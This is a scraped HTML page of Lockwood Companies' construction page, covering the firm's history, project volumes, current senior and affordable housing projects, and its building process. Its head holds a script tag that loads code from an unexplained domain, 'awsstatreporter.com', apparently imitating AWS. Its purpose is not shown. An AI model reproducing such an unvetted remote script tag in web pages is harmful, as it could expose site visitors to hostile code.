

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lockwoodcompanies.com/construction.html
body_size: 11943
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Real Estate & Community Construction | Southfield, MI</title>
  <meta name="description" content="Lockwood Companies is a full-service property construction and development company in Michigan. Contact us today to learn more!" />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.lockwoodcompanies.com/construction.html" />  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Real Estate & Community Construction | Southfield, MI">
<meta property="og:description" content="Lockwood Companies is a full-service property construction and development company in Michigan. Contact us today to learn more!">
<meta property="og:image" content="https://www.lockwoodcompanies.com/cm/dpl/images/content/1134/AnnArbor-callout.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Lockwood Companies is a full-service property construction and development company in Michigan. Contact us today to learn more!">
<meta property="og:url" content="https://www.lockwoodcompanies.com/construction.html">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Prompt:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Prompt:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.css" />
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1728670232003">
  <script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Construction","description":"Lockwood Companies is a full-service property construction and development company in Michigan. Contact us today to learn more!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Lockwood Companies","url":"https://www.lockwoodcompanies.com"},"datePublished":"2023-02-22 00:00:00","dateModified":"2023-02-22 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Construction","item":"https://www.lockwoodcompanies.com/construction.html"}]},"url":"https://www.lockwoodcompanies.com/construction.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXPF4T7');</script>
<!-- End Google Tag Manager -->

<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="e8f65773-66e3-4521-a23b-b62cd57eb0c5" src="[data-uri]"></script>

<meta name="google-site-verification" content="EgvaDWrnzKom_xSpKNBP7Up8JaGR5Q8T4mQonyqZMdA" />

<!-- Begin TVSquared Tracking Code -->
<script type="text/javascript">
    var _tvq = window._tvq = window._tvq || [];
    (function() {
        var u = (("https:" == document.location.protocol) ? "https://collector-51754.us.tvsquared.com/" : "http://collector-51754.us.tvsquared.com/");
        _tvq.push(['setSiteId', "TV-4581274554-1"]);
        _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
        _tvq.push([function() {
            this.deleteCustomVariable(5, 'page')
        }]);
        _tvq.push(['trackPageView']);
        var d = document,
            g = d.createElement('script'),
            s = d.getElementsByTagName('script')[0];
        g.type = 'text/javascript';
        g.defer = true;
        g.async = true;
        g.src = u + 'tv2track.js';
        s.parentNode.insertBefore(g, s);
    })();
</script>
<!-- End TVSquared Tracking Code -->
</head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXPF4T7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-1134" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-right align-middle large-uncollapse small-collapse">
          <div class="columns expand show-for-large">
        <div class="top-ribbon_text"><strong>Southfield, MI |</strong> Discover the Lockwood Difference</div>
      </div>
    
          <div class="columns large-3 small-expand">
        <div class="top-ribbon_contact">
                      <a class="top-ribbon_phone" href="tel:248-203-0991">
              <span class="material-icons top-ribbon_phone-icon">phone_enabled</span> 
              (248) 203-0991            </a>
                  </div>
      </div>
        <div class="columns shrink hide-for-large">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" data-toggle>
          <span class="menu-icon"></span>
        </button>
      </div>
    </div>
        <div class="columns shrink show-for-large">
      <div class="top-ribbon_social">
        <div class="social">
      <a href="https://www.facebook.com/lockwoodcompanies" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
  </div>        <span class="top-ribbon_social-prefix">Follow Us</span> 
      </div>
    </div>
      </div>
</div>  <div class="row small-collapse large-uncollapse align-center align-middle">
    <div class="page-header_branding columns shrink">
      <div class="hide-for-medium">
        <a href="/"><img width="256" height="41" class="page-header_logo" src="/images/logo-dark.png" alt="Lockwood Companies"></a>
      </div>
      <div class="show-for-medium">
        <a href="/"><img width="256" height="41" class="page-header_logo" src="/images/logo-dark.svg" alt="Lockwood Companies"></a>
      </div>
    </div>
    <div class="small-12 large-expand columns">
      <div class="top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.lockwoodcompanies.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class="has-submenu  np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.lockwoodcompanies.com/about.html" ><span class="menu-main__main-link-text">About</span></a>							<ul class="menu"><li class=" np-148 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.lockwoodcompanies.com/about/in-the-community.html" ><span>In the Community</span></a></li>														<li class=" np-448 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.lockwoodcompanies.com/about/meet-the-team.html" ><span>Meet the Team</span></a></li>														<li class=" np-935 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.lockwoodcompanies.com/about/company-history.html" ><span>Company History</span></a></li>							</ul></li><li class="has-submenu  np-146 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.lockwoodcompanies.com/property-management.html" ><span class="menu-main__main-link-text">Management</span></a>							<ul class="menu"><li class=" np-261 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.lockwoodcompanies.com/property-management/property-management-services.html" ><span>Real Estate Development Services</span></a></li>														<li class=" np-968 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.lockwoodcompanies.com/property-management/lockwood-communities.html" ><span>Lockwood Communities</span></a></li>														<li class=" np-970 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.lockwoodcompanies.com/property-management/lockwood-senior-living.html" ><span>Lockwood Senior Living</span></a></li>							</ul></li><li class="active np-1134 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.lockwoodcompanies.com/construction.html" ><span class="menu-main__main-link-text">Construction</span></a></li><li class=" np-959 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.lockwoodcompanies.com/development.html" ><span class="menu-main__main-link-text">Development</span></a></li><li class=" np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.lockwoodcompanies.com/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li><li class="has-submenu  np-1289 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.lockwoodcompanies.com/career-center.html"  target="_blank" rel="noopener" ><span class="menu-main__main-link-text">Careers</span></a>							<ul class="menu"><li class=" np-1290 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.lockwoodcompanies.com/career-center/job-postings.html"  target="_blank" rel="noopener" ><span>Job Postings</span></a></li>							</ul></li>        </ul>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</header><section class="sub-banner" id="sub-banner"style="background-image: url(/images/sub-banner.jpg);" >
  <div class="row collapse">
    <div class="columns large-12">
              <div id="sub-banner-container">
          <div class="sub-banner__heading">
            Lockwood Construction          </div>
          <div class="sub-banner__message">
            Building Communities Since 1944          </div>
        </div>
          </div>
  </div>
</section>

<div class="page__construction construction-page">
  <section class="content sub-page full-page" id="main-content">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-12">
      <div class="content-text">
        <div class="row align-top"> <div class="columns small-12 large-6 large-order-2"><img class="noframe__rounded shadow" height="" src="/cm/dpl/images/create/TopPortion.jpg" width="" alt="Real Estate &amp; Community Construction | Southfield, MI - TopPortion" title="" style="" role=""></div> <div class="columns small-12 large-6 large-order-1"> <h1>Our History</h1> <p>In 1944 Rodney M. Lockwood, Sr. founded Lockwood Construction. An acknowledged "pioneer of the modern housing industry." Mr. Lockwood, Sr. was nontraditional in thought and never satisfied with the status quo- unique characteristics that still play an essential role at Lockwood Construction in the present. Innovation that Mr. Lockwood, Sr. brought to the local housing industry, such as the furnished model home, are still in widespread use today, many years after their introduction.<br> <br> In the 1940's and 1950's, Mr. Lockwood was called upon by two U.S. presidents, Truman and Eisenhower, to serve on government task forces which were aimed at solving the housing needs of the postwar nation. In 1949, Mr. Lockwood, Sr. was named president of the National Association of Home Builders. Later he served as a national director of the non-profit Urban Land Institute and was one of the original inductees to the National Housing Hall of Fame in Washington, D.C.</p> <p> </p> </div> </div> 
      </div>
    </main>
      </div>
</section>    <section class="extra-content extra-content_2" id="extra-content_2">
      <div class="row columns">
        <div class="row align-top"> <div class="columns small-12 large-6"><img class="noframe__rounded shadow" height="" src="/cm/dpl/images/create/seniorcommunity1.jpg" width="" alt="Real Estate &amp; Community Construction | Southfield, MI - seniorcommunity1" title="" style="" role=""></div> <div class="columns small-12 large-6"> <h2>Continuing the Legacy</h2> <p>In 1986, Rodney M. Lockwood, Jr. was named president of the company. The traditions and values to which his father was committed were continued and new era of Multi-Family housing was entered. Under his leadership, Lockwood Construction became a leader in the affordable apartment and senior housing businesses, building 66 new projects totaling 7,583 apartment units plus major rehabilitations of 12 projects with 917 units. Lockwood Construction has been the leader in the construction of MSHDA and HUD financed housing in Michigan, with a total completed contract volume in 2022 dollars of $804 million.</p> <p>In 2011, Mark Lockwood joined the Lockwood Company and was named President in 2017. Mark continues on with the family traditions and values created by his father and grandfather. Mr. Lockwood has been directly responsible for over $170 million in acquisitions and developments in his time with the company. Mr. Lockwood currently sits on the board of directors for the Michigan Chamber of Commerce and Michigan Housing council.</p> </div> </div>      </div>
    </section>
    <section class="extra-content extra-content_3" id="extra-content_3">
      <div class="row columns">
        <div class="row columns text-center"> <h2>Project Volume to Date</h2> <div class="row align-center"> <div class="columns small-12 large-3"> <div class="counter-wrap"> <div class="counter">92</div> </div> <div class="counter-message">Communities<br> Constructed</div> </div> <div class="columns small-12 large-3"> <div class="counter-wrap"> <div class="counter">10,099</div> </div> <div class="counter-message">Housing<br> Units</div> </div> <div class="columns small-12 large-3"> <div class="counter-wrap">$ <div class="counter">974</div> M</div> <div class="counter-message">Dollar<br> Volume</div> </div> </div> </div>      </div>
    </section>
    <section class="extra-content extra-content_4" id="extra-content_4">
      <div class="row columns">
        <div class="row columns text-center"> <h2>Current Projects Under Construction</h2>     <div class="callouts" data-equalizer='box' equalize-by-row='true'>
      <div class="row callout-bar-main align-center large-up-3 medium-up-2 small-up-1" >
            <div class="columns">
        <a href='/about/in-the-community/Construction-of-Lockwood-of-Ann-Arbor_AE17.html' target='_blank' class="callout-bar-main_callout" id="callout-0" data-equalizer-watch>
          <div class="callout-bar-main-image">
            <img width="404" height="319" src="https://www.lockwoodcompanies.com/cm/dpl/images/content/1134/AnnArbor-callout.jpg" alt="Lockwood of Ann Arbor" />
          </div>
                      <div class="callout-bar-main_heading">
              Lockwood of Ann Arbor            </div>
                                <div class="callout-bar-main_message">155 Senior Units <strong>$31.0M</strong></div>
                  </a>
      </div>
            <div class="columns">
        <a href='/about/in-the-community/Construction-of-Lockwood-of-Hartland_AE20.html' target='_blank' class="callout-bar-main_callout" id="callout-1" data-equalizer-watch>
          <div class="callout-bar-main-image">
            <img width="404" height="319" src="https://www.lockwoodcompanies.com/cm/dpl/images/content/1134/Hartland-callout.jpg" alt="Hartland Seniors" />
          </div>
                      <div class="callout-bar-main_heading">
              Hartland Seniors            </div>
                                <div class="callout-bar-main_message">146 Senior Units <strong>$34.0M</strong></div>
                  </a>
      </div>
            <div class="columns">
        <a href='/about/in-the-community/Apartments-on-Clark---Coming-Soon_AE15.html' target='_blank' class="callout-bar-main_callout" id="callout-2" data-equalizer-watch>
          <div class="callout-bar-main-image">
            <img width="404" height="319" src="https://www.lockwoodcompanies.com/cm/dpl/images/content/1134/3902_Pittsfields_Apartments.jpg" alt="Haverhill on Clark" />
          </div>
                      <div class="callout-bar-main_heading">
              Haverhill on Clark            </div>
                                <div class="callout-bar-main_message">295 Affordable Family Units <strong>$59.7M</strong>
</div>
                  </a>
      </div>
          </div>
  </div>
  </div>      </div>
    </section>
    <section class="extra-content extra-content_5" id="extra-content_5">
      <div class="row columns">
        <div class="row columns"> <div class="row columns text-center-medium"> <h2 class="text-center">What We Do</h2> <div class="row align-center"> <div class="columns small-12 large-10"> <div class="row"> <div class="columns"> <div class="row large-collapse"> <div class="columns small-12 large-2"> <div class="img-wrapper"><img class="noframe" height="104" src="/images/process-1.svg" width="104" alt="Real Estate &amp; Community Construction | Southfield, MI - process-1"></div> </div> <div class="columns small-12 large-10"> <h3 class="cta secondary-color">General Contracting &amp; Construction Management</h3> <p>Lockwood Construction acts as a General Contractor responsible for field supervision of trade partners, financial management, purchasing and scheduling of trades and materials, contract negotiation, and management. Our General Contracting role is a natural extension of the valued partnership we have with our clients and their design professions during all phases of the project. We are also a Developer-Owner-Manager fueling innovation and collaboration which in turn provides our clients with a unique opportunity to utilize our understanding of their business.</p> </div> </div> </div> <hr> <div class="columns"> <div class="row"> <div class="columns small-12 large-2"> <div class="img-wrapper"><img class="noframe" height="104" src="/images/process-2.svg" width="104" alt="Real Estate &amp; Community Construction | Southfield, MI - process-2"></div> </div> <div class="columns small-12 large-10"> <h3 class="cta secondary-color">Pre-construction &amp; Project Planning</h3> <p>Lockwood Construction is an active participant in the design process. Our involvement provides an element of practical insight, ensuring both feasibility and cost efficiency. Our participation includes the review of land development plans, working drawings for buildings, shop drawings, critique of specialized engineering reports and designs, program management, and team building.</p> </div> </div> </div> <hr> <div class="columns"> <div class="row"> <div class="columns small-12 large-2"> <div class="img-wrapper"><img class="noframe" height="104" src="/images/process-3.svg" width="104" alt="Real Estate &amp; Community Construction | Southfield, MI - process-3"></div> </div> <div class="columns small-12 large-10"> <h3 class="cta secondary-color">Estimating &amp; Bidding</h3> <p>Lockwood Construction prepares detailed construction cost estimates at various stages of the design/development process. This process assists our client in cost control and forecasting, along with the evaluation of options that affect the overall project budget. This process is frequently undertaken in the early phases of design by incorporating information provided by our extensive pool of trade partners.</p> </div> </div> </div> </div> </div> </div> </div> </div>      </div>
    </section>
    <section class="extra-content extra-content_6" id="extra-content_6">
      <div class="row columns">
        <div class="row columns text-center"> <h2>The Lockwood Proven Process</h2> </div> <div class="row align-middle"> <div class="columns small-12 large-5 large-order-2"><img class="noframe__rounded shadow" height="358" src="/images/process-1.jpg" width="447" alt="Real Estate &amp; Community Construction | Southfield, MI - process-1"></div> <div class="columns small-12 large-7 large-order-1"> <h3 class="cta secondary-color">1. Set the Foundation</h3> <p>Lockwood Construction when initially engaging with potential clients and stakeholders works to gain insight to specific needs, wants and requirements of a project, additionally we explain how our Team operates. Communication preferences, project goals, and other expectations are also discussed. This "speed date" scenario we believe allows us to effectively gain insight to the owner/stakeholders and the project as well as allows for both parties to see if we are a right fit for each other.</p> <ul class="custom-list two-columns"> <li>About You</li> <li>About Us</li> <li>Determine Success</li> <li>Discovery (Right Fit)</li> </ul> </div> </div> <hr> <div class="row align-middle"> <div class="columns small-12 large-5"><img class="noframe__rounded shadow" height="482" src="/images/process-2.jpg" width="447" alt="Real Estate &amp; Community Construction | Southfield, MI - process-2"></div> <div class="columns small-12 large-7"> <h3 class="cta secondary-color">2. Explore Possibilities, Redefine Choices</h3> <p>Lockwood Construction works to analyze a project's risk exposures and ways to mitigate. Our team will review Project Plans, Specifications, and Details thoroughly. Our team works to reduce not only construction costs but also operation costs by collaborating with the Design Teams and our Trade Partners. Additionally, we utilize technology to complete material take-offs, collect Trade Partner, and complete verification of pricing for accuracy in order to prepare cost estimates at various stages of the design/development process. This extensive process benefits clients by providing accurate pricing, areas for potential savings, and risks. This "value engineering" allows for a possible reduction in risk exposure, construction time and costs without jeopardizing quality.</p> <ul class="custom-list two-columns"> <li>Risk Assessments</li> <li>Milestone Scheduling</li> <li>Collaboration with Design Team</li> <li>Value Engineering</li> <li>Costing</li> <li>Schematic / Conceptual</li> <li>DD Set</li> </ul> </div> </div> <hr> <div class="row align-middle"> <div class="columns small-12 large-5 large-order-2"><img class="noframe__rounded shadow" height="358" src="/images/process-3.jpg" width="447" alt="Real Estate &amp; Community Construction | Southfield, MI - process-3"></div> <div class="columns small-12 large-7 large-order-1"> <h3 class="cta secondary-color">3. Pre-Construction</h3> <p>Lockwood Construction works with all Municipalities and Authorities having Jurisdiction in order to obtain all the required Construction permits and approvals.</p> <ul class="custom-list two-columns"> <li>Secure Municipal Permits / Letters</li> <li>Strategic Planning and Authorizations</li> <li>Costing- Bid for Construction Docs</li> <li>Advantage Engineering</li> <li>Execute Construction Contract</li> </ul> </div> </div> <hr> <div class="row align-middle"> <div class="columns small-12 large-5"><img class="noframe__rounded shadow" height="590" src="/images/process-4.jpg" width="447" alt="Real Estate &amp; Community Construction | Southfield, MI - process-4"></div> <div class="columns small-12 large-7"> <h3 class="cta secondary-color">4. Build</h3> <p>Lockwood Construction is an "at-risk" General Contractor. Our staff is responsible for field supervision of subcontractors, quality control, and management of the project, including but not limited to; Budgeting and financial management, purchasing and scheduling of all materials and trades, contract negotiation and management, document and submittal management and reviews.</p> <p>We assist our client with project planning and programming, scope reviews and independent cost estimating verification. During the construction phase of these projects, we assist with the selection of the Trade Partners and Vendors. Lockwood Construction vets and qualifies each Trade Partner to ensure that they are the right fit for a Project. Upon commencement of a project, we provide on-site field supervision of the construction efforts as well as overall Project Management. Our internal processes coupled with the technologies we utilize, all information is tracked and accurately documented ensuring Project information accurate and all parties are informed starting from day one.</p> <ul class="custom-list two-columns"> <li>Mobilization</li> <li>Delivery</li> <li>Monthly Project Reporting and Coordination</li> <li>Quality Control and Schedule Optimization</li> </ul> </div> </div> <hr> <div class="row align-middle"> <div class="columns small-12 large-5 large-order-2"><img class="noframe__rounded shadow" height="" src="/images/process-3.jpg" width="" alt="Real Estate &amp; Community Construction | Southfield, MI - process-3" title="" style="" role=""></div> <div class="columns small-12 large-7 large-order-1"> <h3 class="cta secondary-color">5. Close Out</h3> <p>Lockwood Construction works with the Trade Partners and Vendors to schedule and demonstrate how each system functions prior to completion of the project. Once completed owners will receive all standard and extended warranty information included with all other project close-out documentation. Lockwood Construction also holds a final Lessons Learned meeting for our team as well as ownership to review the project as a whole and go over the Lessons Learned throughout the project. This provides the opportunity to effectively plan and eliminate areas of missed opportunities or risks which were encountered over the course of construction for future collaborations and projects.</p> <ul class="custom-list two-columns"> <li>Commissioning and Training</li> <li>Warranty</li> <li>Lessons Learned (You &amp; Us)</li> </ul> </div> </div> <div class="row columns"> <div class="cta-bar text-center"> <h2>For General Contractor Inquiries Please Contact Us</h2> <a class="button arrow secondary" href="tel:2485408015" target="_blank">Call for Details: (248) 540-8015</a></div> </div> <div class="row columns"> <div class="cta-bar text-center"> <h2>Trade Partner &amp; Vendor Bid Opportunities</h2> <a class="button arrow secondary" href="https://docs.google.com/forms/d/e/1FAIpQLSfivRVL_4EhGjgW3q-9XGjZQ09G4lcNax627_ZTfibaBviQlA/viewform" target="_blank">Click Here</a></div> </div>      </div>
    </section>
</div>
<footer class="page-footer">
	<div class="upper">
		<div class="row columns text-center">
			<a href="/"><img width="293" height="46" class="page-header_logo" src="/images/footer-logo.png" alt="Lockwood Companies"></a>
			<div class="address contact">
				<a target="_blank" rel="noopener" href="https://goo.gl/maps/jgX4HMEnGZMfKtSy5">
					<span class="icon"><svg xmlns='http://www.w3.org/2000/svg' width='14.826' height='19.768' viewBox='0 0 14.826 19.768'><path d='M6.651,19.369C1.041,11.236,0,10.4,0,7.413a7.413,7.413,0,0,1,14.826,0c0,2.989-1.041,3.823-6.651,11.956a.927.927,0,0,1-1.524,0ZM7.413,10.5A3.089,3.089,0,1,0,4.324,7.413,3.089,3.089,0,0,0,7.413,10.5Z' fill='currentColor'/></svg></span>
					27777 Franklin Rd., Ste. 1410  Southfield, MI 48034				</a>
			</div>
			<div class="phone contact">
				<a href="tel:248-203-0991">
					<span class="icon"><svg xmlns='http://www.w3.org/2000/svg' width='16' height='15.93' viewBox='0 0 16 15.93'><path d='M15.408.755,12.158.008A.756.756,0,0,0,11.3.441L9.8,3.925a.743.743,0,0,0,.216.871L11.908,6.34a11.556,11.556,0,0,1-5.537,5.513L4.821,9.967a.751.751,0,0,0-.875-.215l-3.5,1.493a.755.755,0,0,0-.437.859l.75,3.236a.749.749,0,0,0,.731.579A14.467,14.467,0,0,0,15.99,1.483.747.747,0,0,0,15.408.755Z' transform='translate(0.01 0.011)' fill='currentColor'/></svg></span>
					(248) 203-0991 
				</a>
			</div>
		</div>
		<hr>
		<div class="row columns align-center">
			<nav class="footer-links">
				<ul>
					<li class="menu-bottom_menu-item  np-1"><a class="menu-bottom_nav-link" href="https://www.lockwoodcompanies.com/" >Home</a></li><li class="menu-bottom_menu-item  np-2"><a class="menu-bottom_nav-link" href="https://www.lockwoodcompanies.com/about.html" >About</a>																																										</li><li class="menu-bottom_menu-item  np-146"><a class="menu-bottom_nav-link" href="https://www.lockwoodcompanies.com/property-management.html" >Management</a>																																										</li><li class="menu-bottom_menu-item active np-1134"><a class="menu-bottom_nav-link" href="https://www.lockwoodcompanies.com/construction.html" >Construction</a></li><li class="menu-bottom_menu-item  np-959"><a class="menu-bottom_nav-link" href="https://www.lockwoodcompanies.com/development.html" >Development</a></li><li class="menu-bottom_menu-item  np-4"><a class="menu-bottom_nav-link" href="https://www.lockwoodcompanies.com/contact-us.html" >Contact</a></li>				</ul>
			</nav>
		</div>
		<div class="row align-center">
			<div class="columns shrink">
				<img src="/images/ADAHousing-White.svg" class="noframe" alt="ADA Housing" width="78" height="49">
			</div>
		</div>
	</div>
	<div class="lower">
		<div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 Lockwood Companies. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 medium-6 small-12 large-order-1">
    <a href="http://superpathliving.com/?utm_source=superpathliving_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 medium-6 small-12 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
